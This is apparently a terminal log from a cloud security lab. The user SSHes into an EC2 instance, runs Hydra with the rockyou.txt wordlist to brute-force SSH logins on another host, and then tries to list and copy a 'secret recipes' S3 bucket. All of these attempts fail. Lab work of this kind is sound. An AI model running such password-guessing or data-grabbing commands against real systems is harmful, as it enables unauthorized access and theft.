 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL CODEWHISPERER REFERENCE LOG
➜  starter ssh -i dinhphan.pem ubuntu@3.85.240.69
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1101-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri May  5 15:10:05 UTC 2023
System load:  0.0               Processes:           96
Usage of /:   36.5% of 7.68GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.210
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May  5 14:16:44 2023 from 1.53.200.219
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-73-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-05 15:10:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-73-27.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
^C^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-210:~$ ^C
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-73-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-05 15:17:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-73-27.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.56:22/ does not support password authentication.
ubuntu@ip-10-192-11-210:~$ aws s3 ls  s3://cand-c3-secret-recipes-619506140164/ --region us-east-1
An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
ubuntu@ip-10-192-11-210:~$ aws s3 cp s3://cand-c3-secret-recipes-619506140164/secret_recipe.txt  .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-210:~$